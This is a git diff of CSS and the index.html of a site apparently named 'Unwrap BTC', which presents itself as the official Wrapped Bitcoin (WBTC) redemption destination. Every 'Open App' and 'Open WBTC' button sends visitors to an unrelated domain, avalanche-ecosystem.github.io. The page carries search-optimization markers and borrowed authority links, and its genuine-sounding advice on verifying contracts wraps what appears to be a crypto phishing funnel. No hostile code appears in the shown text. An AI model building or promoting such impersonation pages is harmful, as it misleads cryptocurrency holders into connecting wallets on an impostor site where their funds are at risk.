+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#F7931A;--accent-2:#CF7B16;--accent-deep:#AD6712;--accent-ink:#0C1014;--accent-soft:rgba(247,147,26,0.13);--accent-line:rgba(207,123,22,0.32);--accent-glow:rgba(247,147,26,0.45);--hero-glow:rgba(247,147,26,0.10);--hero-glow-2:rgba(247,147,26,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T1 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background-image:radial-gradient(color-mix(in srgb,var(--ink) 13%,transparent) 1.2px,transparent 1.4px);
+  background-size:24px 24px;
+  -webkit-mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);
+          mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);}
+/* === SEOGEO-TEXTURE END === */

==== commit 36ec16c8: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,120 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Unwrap BTC - Open App</title><meta name="description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://unwrap-btc.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Unwrap BTC - Open App"><meta property="og:description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.">
-<meta property="og:url" content="https://unwrap-btc.github.io/"><meta property="og:image" content="https://unwrap-btc.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Unwrap BTC - Open App"><meta name="twitter:description" content="unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin."><meta name="twitter:image" content="https://unwrap-btc.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://unwrap-btc.github.io/#website", "url": "https://unwrap-btc.github.io/", "name": "WBTC"}, {"@type": "WebPage", "@id": "https://unwrap-btc.github.io/#webpage", "url": "https://unwrap-btc.github.io/", "name": "Unwrap BTC - Open App", "description": "unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.", "inLanguage": "en", "isPartOf": {"@id": "https://unwrap-btc.github.io/#website"}}, {"@type": "Organization", "@id": "https://unwrap-btc.github.io/#org", "name": "WBTC", "url": "https://unwrap-btc.github.io/", "logo": "https://unwrap-btc.github.io/og-cover.png", "sameAs": ["https://twitter.com/WrappedBTC", "https://github.com/WrappedBTC", "https://www.coingecko.com/en/coins/wrapped-bitcoin", "https://defillama.com/protocol/wbtc"]}, {"@type": "WebApplication", "@id": "https://unwrap-btc.github.io/#app", "name": "Unwrap BTC", "url": "https://unwrap-btc.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "unwrap btc through the official WBTC destination, verify the Ethereum token contract, and follow a redemption route back to native Bitcoin.", "featureList": ["ERC-20 token", "Ethereum mainnet contract", "BTC-backed model"], "isPartOf": {"@id": "https://unwrap-btc.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://unwrap-btc.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What does unwrap BTC mean?", "acceptedAnswer": {"@type": "Answer", "text": "Unwrap BTC usually means converting a wrapped Bitcoin token such as WBTC back into native BTC. With WBTC, that means moving out of an ERC-20 token on Ethereum and into Bitcoin on the Bitcoin network. The exact process depends on the provider, because WBTC minting and burning are handled through a merchant and custodian framework rather than a simple consumer-only smart contract call."}}, {"@type": "Question", "name": "Can I send WBTC directly to a Bitcoin address?", "acceptedAnswer": {"@type": "Answer", "text": "No. WBTC is an ERC-20 token and should not be sent directly to a native Bitcoin address. A Bitcoin address cannot receive an Ethereum ERC-20 transfer. To move from WBTC to BTC, use a route that explicitly supports redemption or exchange from WBTC on Ethereum to BTC on Bitcoin, and verify the destination address before confirming the transaction."}}, {"@type": "Question", "name": "Is WBTC the same as BTC?", "acceptedAnswer": {"@type": "Answer", "text": "WBTC is not native BTC. It is a tokenized representation of Bitcoin used on Ethereum and other DeFi routes, backed through a custodial system. BTC is the asset on the Bitcoin network. WBTC can be useful for Ethereum DeFi, but it introduces smart contract, custodian, merchant, and provider risk that native BTC held in a Bitcoin wallet does not have in the same form."}}, {"@type": "Question", "name": "Who can burn WBTC for BTC?", "acceptedAnswer": {"@type": "Answer", "text": "In the WBTC framework, burning is a merchant-level process. Ordinary users typically redeem through supported merchants, custodians, exchanges, or other providers rather than calling a universal consumer redemption button. That means the practical answer depends on which provider accepts your WBTC, what compliance steps it requires, and how it pays out native Bitcoin."}}, {"@type": "Question", "name": "What fees apply when unwrapping BTC?", "acceptedAnswer": {"@type": "Answer", "text": "There is no single fixed unwrap BTC fee. You may pay Ethereum gas, a WBTC transfer or approval cost, a provider or merchant fee, spread if using an exchange route, and a Bitcoin network fee for the payout transaction. Always compare the final BTC received and the estimated settlement time, because a low advertised fee can still produce a worse net result."}}, {"@type": "Question", "name": "How do I verify real WBTC before unwrapping?", "acceptedAnswer": {"@type": "Answer", "text": "Verify the Ethereum token address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 on Etherscan and cross-check official WBTC resources before approving a transfer. Also confirm that the route is asking for WBTC on the correct network and that the BTC payout address is yours. Name, logo, and ticker alone are not enough because lookalike tokens are easy to create."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="WBTC"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">WBTC</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Unwrap BTC</title>
+  <meta name="description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
+  <link rel="canonical" href="https://unwrap-btc.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Unwrap BTC">
+  <meta property="og:description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
+  <meta property="og:url" content="https://unwrap-btc.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Unwrap BTC">
+  <meta name="twitter:description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://unwrap-btc.github.io/#website",
+        "url": "https://unwrap-btc.github.io/",
+        "name": "Unwrap BTC",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://unwrap-btc.github.io/#app",
+        "name": "Unwrap BTC",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://unwrap-btc.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://unwrap-btc.github.io/#organization",
+        "name": "Unwrap BTC",
+        "url": "https://unwrap-btc.github.io/",
+        "logo": "https://unwrap-btc.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Unwrap BTC home">
+      <img src="simpleswap.png" width="30" height="30" alt="">
+      <span>Unwrap BTC</span>
+    </a>
+
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://bitcoin.org/en/" target="_blank" rel="nofollow noopener noreferrer">Bitcoin</a>
+      <a href="https://ethereum.org/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
+      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Unwrap BTC">
       <h1>Unwrap BTC</h1>
-      <div class="bridge-widget" role="group" aria-label="WBTC preview"><div class="bw-field"><span class="bw-coin"><img src="static/wbtc.png" alt="WBTC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>WBTC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/btc.png" alt="BTC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>BTC</b> · Bitcoin</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open WBTC ↗</a></div>
-      <p class="hero-note">Live preview — open the official WBTC app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">ERC-20 token</span><span class="trust-chip">Ethereum mainnet contract</span><span class="trust-chip">BTC-backed model</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Unwrap BTC?</h2><div class="capsule"><strong>WBTC</strong> is the <a class="inline-link" href="https://www.coingecko.com/learn/what-is-wrapped-bitcoin-wbtc-and-how-does-it-work" rel="noopener noreferrer">Ethereum ERC-20 representation of Bitcoin</a> used across wallets and DeFi. Verify the live token identity on <a href="https://etherscan.io/token/0x2260fac5e5542a773aa44fbcfedf7c193bc2c599">Etherscan</a> before using any route.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Unwrap BTC at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">Wrapped Bitcoin redemption route</a></b></div><div class="f"><small>Network</small><b>Ethereum and Bitcoin</b></div><div class="f"><small>Token</small><b>WBTC</b></div><div class="f"><small>Launched</small><b>January 2019</b></div><div class="f"><small>Custody</small><b>BTC backing held through <a class="inline-link" href="https://www.bitstamp.net/learn/cryptocurrency-guide/what-is-wrapped-bitcoin-wbtc/" rel="noopener noreferrer">custodial merchant framework</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Unwrap BTC from WBTC to native Bitcoin</h2><div class="intent-a">Unwrapping BTC usually means moving from WBTC, an <a class="inline-link" href="https://www.hiro.so/blog/a-developers-guide-to-wrapped-bitcoin-wbtc" rel="noopener noreferrer">ERC-20 representation of Bitcoin on Ethereum</a>, back to native BTC on the Bitcoin network. The WBTC token contract itself is not a simple one-click consumer bridge; the official model uses <a class="inline-link" href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf" rel="noopener noreferrer">merchants and custodians for minting and burning</a>. A practical user route may involve a supported merchant, exchange, custodian, or DeFi venue that can receive WBTC and send BTC. Before approving anything, confirm the WBTC contract address, provider terms, destination Bitcoin address, fees, timing, and any KYC requirement. The official <a href="https://www.wbtc.network/assets/wrapped-tokens-whitepaper.pdf">WBTC whitepaper</a> describes the mint and burn framework.</div></div></section><section class="section"><div class="container"><h2>WBTC contract address for unwrap BTC</h2><div class="intent-a">The <a class="inline-link" href="https://etherscan.io/token/0x2260fac5e5542a773aa44fbcfedf7c193bc2c599" rel="noopener noreferrer">Ethereum WBTC token contract</a> to verify is 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599. Anyone searching for unwrap BTC should check that address on Etherscan before approving transfers, because <a class="inline-link" href="https://www.coingecko.com/learn/what-is-wrapped-bitcoin-wbtc-and-how-does-it-work" rel="noopener noreferrer">fake wrapped Bitcoin tokens</a> often copy the WBTC name or logo. Contract verification matters most when a route asks for token approval or transfer permission. A legitimate provider should clearly show WBTC, the Ethereum network, the amount being redeemed, and the Bitcoin payout address. If a page shows a different token address without a credible reason, treat it as a different asset.</div></div></section><section class="section section-alt"><div class="container"><h2>WBTC redeem fees and timing</h2><div class="intent-a">WBTC redemption does not have one universal fee or time that applies to every user. Costs can include <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">Ethereum gas for the WBTC transfer</a> or approval, a provider or merchant fee, and the <a class="inline-link" href="https://www.investopedia.com/terms/b/bitcoin-transaction.asp" rel="noopener noreferrer">Bitcoin miner fee for the BTC payout</a>. Timing depends on the provider flow, Ethereum confirmation, Bitcoin settlement, internal compliance checks, and liquidity. The WBTC whitepaper describes burn and redemption as merchant and custodian processes, so a wallet-only approval is not the full redemption lifecycle. Users should compare the net BTC received, not just the headline fee, before choosing a route.</div></div></section><section class="section"><div class="container"><h2>WBTC proof of reserves and backing</h2><div class="intent-a">WBTC is designed as a Bitcoin-backed ERC-20 token, with reserves and token supply meant to be publicly verifiable. Searchers looking to unwrap BTC often care whether each WBTC is backed before using a redemption route. The useful checks are the official WBTC site, the Ethereum token contract, reserve or custody information provided by the WBTC network, and <a class="inline-link" href="https://defillama.com/protocols/Dexes" rel="noopener noreferrer">independent listings such as CoinGecko or DeFiLlama</a>. Do not rely on a random app page to prove backing. If a provider cannot explain how it sources native BTC for redemption, use a different route.</div></div></section>
-  <section class="section"><div class="container"><h2>How to unwrap Unwrap BTC</h2><ol class="steps"><li><b>Open the official destination</b><span>Use the WBTC domain or a supported provider route instead of search ads, clones, or unsolicited links.</span></li><li><b>Verify the asset</b><span>Confirm WBTC on Ethereum and the contract address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 before connecting a wallet.</span></li><li><b>Choose a redemption path</b><span>WBTC redemption generally relies on merchants, custodians, or venues that support moving from WBTC back to native Bitcoin.</span></li><li><b>Confirm settlement details</b><span>Review network fees, provider terms, <a class="inline-link" href="https://www.investopedia.com/terms/k/knowyourcustomer.asp" rel="noopener noreferrer">KYC requirements</a>, timing, and the destination Bitcoin address before approving anything.</span></li></ol><div class="cta-band"><div><p>Ready to unwrap?</p><p class="sub">Open the official WBTC app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open WBTC ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>WBTC vs native BTC</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>WBTC</th><th>Native BTC</th></tr></thead><tbody><tr><td>Network</td><td>ERC-20 token primarily used on Ethereum</td><td>Bitcoin network asset</td></tr><tr><td>Custody model</td><td>Backed through custodians and merchants</td><td>Held directly by whoever controls the Bitcoin private keys</td></tr><tr><td>Main use</td><td><a class="inline-link" href="https://www.bitstamp.net/learn/cryptocurrency-guide/what-is-wrapped-bitcoin-wbtc/" rel="noopener noreferrer">Ethereum DeFi, DEX liquidity, lending collateral</a></td><td>Bitcoin payments, self-custody, cold storage, BTC-native transfers</td></tr><tr><td>Fees</td><td>Ethereum gas plus provider redemption costs</td><td>Bitcoin miner fee for native transfers</td></tr><tr><td>Unwrap path</td><td>Redeem or swap through a supported provider</td><td>No unwrap needed</td></tr></tbody></table></div></div></section>
